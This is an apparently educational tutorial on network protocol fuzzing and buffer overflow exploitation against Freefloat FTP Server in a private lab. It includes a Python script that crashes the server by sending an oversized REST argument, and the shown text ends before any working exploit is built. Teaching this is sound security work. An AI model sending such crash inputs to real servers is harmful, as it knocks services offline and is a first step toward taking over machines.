Introduction to Network Protocol Fuzzing & Buffer Overflow Exploitation
In this article we will introduce the fundamentals of discovering and exploiting buffer overflow vulnerabilities in Windows applications. If you have never written an exploit before, this may seem a bit intimidating at first. Perhaps you are pursuing your OSCP certification and have just been introduced to the concept of buffer overflow. I assure you this is not as difficult as it seems. If you dedicate a little bit of time to it, you can learn it!
Software Requirements
- A virtualization platform (Virtualbox, VMware, etc.)
- A Windows XP, Vista, or 7 virtual machine (32-bit)
- A Kali Linux virtual machine (32-bit)
- Immunity Debugger
- Wireshark
- Python 2.7
- Mona.py
- Metasploit Framework
- Freefloat FTP Server
During this exercise we will walk through the process of discovering and exploiting a vulnerability in the Freefloat FTP Server application. We are going to use two virtual machines hosted on a private network to do this. We will be hosting the vulnerable application in a Windows XP virtual machine, and attacking from a Kali Linux virtual machine. In our Windows VM we will be using Immunity Debugger and ‘mona.py’ to closely examine the Freefloat FTP Server application. In our Kali Linux VM we will be working with Python, Wireshark, and Metasploit Framework to fuzz the FTP service and develop a working exploit.
Concepts and Terminology
Before we get started we need to cover some of the basic concepts and terminology we will be exploring. During this exercise you will see the words fuzzing, buffer overflow, assembly code, and shellcode used frequently. You do not need to be an expert in any of these concepts to follow along, however a basic understanding of each one is necessary to complete the exercise.
Fuzzing
Wikipedia - Fuzzing or fuzz testing is an automated software testing technique that involves providing invalid, unexpected, or random data as inputs to a computer program. The program is then monitored for exceptions such as crashes, failing built-in code assertions, or potential memory leaks. Typically, fuzzers are used to test programs that take structured inputs. This structure is specified, e.g., in a file format or protocol and distinguishes valid from invalid input. An effective fuzzer generates semi-valid inputs that are “valid enough” in that they are not directly rejected by the parser, but do create unexpected behaviors deeper in the program and are “invalid enough” to expose corner cases that have not been properly dealt with.
Buffer Overflow
Wikipedia - In information security and programming, a buffer overflow, or buffer overrun, is an anomaly where a program, while writing data to a buffer, overruns the buffer’s boundary and overwrites adjacent memory locations.
Buffers are areas of memory set aside to hold data, often while moving it from one section of a program to another, or between programs. Buffer overflows can often be triggered by malformed inputs; if one assumes all inputs will be smaller than a certain size and the buffer is created to be that size, then an anomalous transaction that produces more data could cause it to write past the end of the buffer. If this overwrites adjacent data or executable code, this may result in erratic program behavior, including memory access errors, incorrect results, and crashes.
Exploiting the behavior of a buffer overflow is a well-known security exploit. On many systems, the memory layout of a program, or the system as a whole, is well defined. By sending in data designed to cause a buffer overflow, it is possible to write into areas known to hold executable code and replace it with malicious code, or to selectively overwrite data pertaining to the program’s state, therefore causing behavior that was not intended by the original programmer. Buffers are widespread in operating system (OS) code, so it is possible to make attacks that perform privilege escalation and gain unlimited access to the computer’s resources. The famed Morris worm in 1988 used this as one of its attack techniques.
Programming languages commonly associated with buffer overflows include C and C++, which provide no built-in protection against accessing or overwriting data in any part of memory and do not automatically check that data written to an array (the built-in buffer type) is within the boundaries of that array. Bounds checking can prevent buffer overflows, but requires additional code and processing time. Modern operating systems use a variety of techniques to combat malicious buffer overflows, notably by randomizing the layout of memory, or deliberately leaving space between buffers and looking for actions that write into those areas (“canaries”).
Shellcode
Wikipedia - In hacking, a shellcode is a small piece of code used as the payload in the exploitation of a software vulnerability. It is called “shellcode” because it typically starts a command shell from which the attacker can control the compromised machine, but any piece of code that performs a similar task can be called shellcode. Because the function of a payload is not limited to merely spawning a shell, some have suggested that the name shellcode is insufficient. However, attempts at replacing the term have not gained wide acceptance. Shellcode is commonly written in machine code.
Assembly Code
Wikipedia - An assembly (or assembler) language, often abbreviated asm, is any low-level programming language in which there is a very strong correspondence between the program’s statements and the architecture’s machine code instructions.
Each assembly language is specific to a particular computer architecture and operating system. In contrast, most high-level programming languages are generally portable across multiple architectures but require interpreting or compiling. Assembly language may also be called symbolic machine code.
Understanding the Basics
In depth coverage of assembly code is way out of scope for this article, however there are a few basic concepts you should be familiar with when tackling this exercise. Below is a quick overview of some common CPU registers that we will be working with:
- EIP – Register that contains the memory address of the next instruction to be executed by the program. EIP tells the CPU what to do next.
- ESP – Register pointing to the top of the stack at any time.
- EBP – Stays consistent throughout a function so that it can be used as a placeholder to keep track of local variables and parameters.
- EAX – “accumulator” normally used for arithmetic operations.
- EBX – Base Register.
- ECX – “counter” normally used to hold a loop index.
- EDX – Data Register.
- ESI/EDI – Used by memory transfer instructions.
There are tons of tutorials online if you find you need more to follow along. If you want to take a dive into assembly, I highly recommend taking the course on Pentester Academy x86 Assembly Language and Shellcoding on Linux by Vivek Ramachandran. It is worth every penny. For now, we just need to understand that EIP is responsible for controlling program execution, and ESP is where we will be storing our shellcode during exploitation.
Discovering the Vulnerability
Lets fire up our two virtual machines and get started! To follow along, you will need to ensure that you have the following software installed in each VM. To make things easier to follow you may want to configure each machine to use the following IP addresses, however this is not required. You can simply adjust the IPs in the exercise as you go along if you’d like.
Windows VM / IP Address: 172.16.183.129
- Freefloat FTP Server
- Immunity Debugger
- mona.py
Kali Linux VM / IP Address: 172.16.183.131
- Wireshark
- Python 2.7
- Metasploit Framework
Network Protocol Fuzzing
Lets assume that we know nothing at all about the application we are testing. How do we go about finding a vulnerability in a program that we know nothing about? We could try to find the source code online and review it, but what if the source code is not available? In that case we can result to fuzz testing the application. Lets start off by launching the Freefloat FTP Server in our Windows virtual machine as normal.

We can already see that this is a very basic FTP server application. It lacks many of the configuration options that we would expect from an FTP service. This application will accept any username/password combination when logging in, as it is designed to be simple. We will be attacking the application across the network, so lets start off by simply connecting to the FTP server from our Kali Linux machine and taking a look at the network traffic. Launch Wireshark and start listening for traffic on the ‘eth0’ interface. To eliminate some unnecessary noise, we will apply ‘ip.addr == 172.16.183.129’ as a filter so that we only see traffic going to the Windows machine.


We can authenticate with any credentials we like, but lets keep it simple by simply using the username ‘test’ and the password ‘test’.
Now lets examine the traffic in Wireshark so that we can get an idea of how the FTP client talks to the remote FTP server.

We will right click on the first line and select “Follow TCP Stream” in order to view the communication between the client and server. The text in blue was sent from the server to the client. The text in red was sent from the client to the server.

As we can see, when we connected to the FTP server several commands were sent by our client to establish the connection. Based on the responses we got from the server, it did not appear to understand all of the commands that we sent. The commands it did not understand appear to have been handled gracefully, as we were still able to establish a connection. The following commands appear to be supported based on the information we have so far:
- USER
- PASS
- TYPE
- PWD
- CWD
- PASV
- PORT
- LIST
At this point we could begin writing a script to fuzz each of these commands to see if we can find a vulnerability, however this is NOT a full list of all the commands supported by the FTP protocol. We could technically continue interacting with the FTP server to get an idea of what other commands are available, but this could take a long time. Instead we will save time by looking at the official RFC (Request for Comments) published for the FTP protocol.
Reading the RFCs are very handy when testing network protocols, as they essentially act as a user manual for us to understand what each command does. This will not only help us better understand how the FTP protocol works, but it will save us time manually looking for commands to fuzz test. You can find the official RFC for FTP at the following link:
FILE TRANSFER PROTOCOL (FTP) RFC - https://tools.ietf.org/html/rfc959
If we were doing a thorough security assessment of the Freefloat FTP Server application, we would want to fuzz every single command listed in the RFC. To save us some time here, we are going to focus on the REST command.
From page 31 in the FTP RFC:
RESTART (REST): The argument field represents the server marker at which file transfer is to be restarted. This command does not cause file transfer but skips over the file to the specified data checkpoint. This command shall be immediately followed by the appropriate FTP service command which shall cause file transfer to resume.
Lets write a simple python script to connect to the FTP server and fuzz test the REST command. We’ll name this script ‘fuzz.py’:
import sys
from socket import *

ip = "172.16.183.129"
port = 21

buf = "\x41" * 1000

print "[+] Connecting..."

s = socket(AF_INET,SOCK_STREAM)
s.connect((ip,port))
s.recv(2000)
s.send("USER test\r\n")
s.recv(2000)
s.send("PASS test\r\n")
s.recv(2000)
s.send("REST "+buf+"\r\n")
s.close()

print "[+] Done."
If we break down the above script, we see that it will establish a connection to the FTP server, and then issue the USER command with the value ‘test\r\n’. The ‘\r\n’ piece is what submits the input to the server. Next it will issue the PASS command. Once it has authenticated to the server, it will issue the REST command and specify 1000 A’s as our input. This is likely not what the application expects to receive, so lets see if it gracefully handles our input or crashes.

As we can see in our Windows VM, the application has crashed indicating that the program did not gracefully handle the input we supplied to the REST command. This means that we may be looking at a buffer overflow vulnerability in that command. It is important to note that not all application errors and crashes necessarily indicate a vulnerability. In order to determine if this particular bug can be exploited, we will want to explore the crash a little closer in Immunity Debugger.
Determining if the bug is exploitable
Lets launch Immunity Debugger and reopen the Freefloat FTP Server application. This will give us the ability to watch the flow of execution and determine if the bug we discovered is actually an exploitable vulnerability.
